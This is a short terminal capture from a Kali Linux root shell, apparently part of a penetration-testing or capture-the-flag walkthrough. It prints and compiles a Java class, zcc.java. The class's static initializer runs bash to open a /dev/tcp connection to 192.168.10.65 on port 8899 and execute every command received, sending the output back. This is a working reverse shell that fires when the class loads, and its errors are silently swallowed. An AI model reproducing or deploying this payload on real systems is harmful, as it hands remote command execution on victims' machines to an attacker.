 ┌──(root💀kali)-[/opt]
└─# cat zcc.java 3 ⚙
import java.lang.Runtime;
import java.lang.Process;
public class zcc{
 static {
 try {
 Runtime rt = Runtime.getRuntime();
 String[] commands = {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.10.65/8899;cat <&5 | while
read line; do $line 2>&5 >&5; done"};
 Process pc = rt.exec(commands);
 pc.waitFor();
 } catch (Exception e) {
 // do nothing
 }
 }
}
┌──(root💀kali)-[/opt]
└─# javac zcc.java 3 ⚙
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀kali)-[/opt]
└─# 3 ⚙